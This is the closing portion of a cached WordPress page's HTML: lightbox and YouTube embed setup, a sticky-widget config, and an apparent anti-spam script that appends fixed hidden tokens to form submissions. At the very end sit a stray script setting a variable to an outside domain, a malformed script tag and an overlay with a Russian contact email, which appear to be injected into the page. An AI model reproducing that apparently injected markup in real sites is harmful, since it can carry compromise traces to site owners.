fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.384 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:34:36 -->

<!-- Compression = gzip -->
<!-- super cache -->

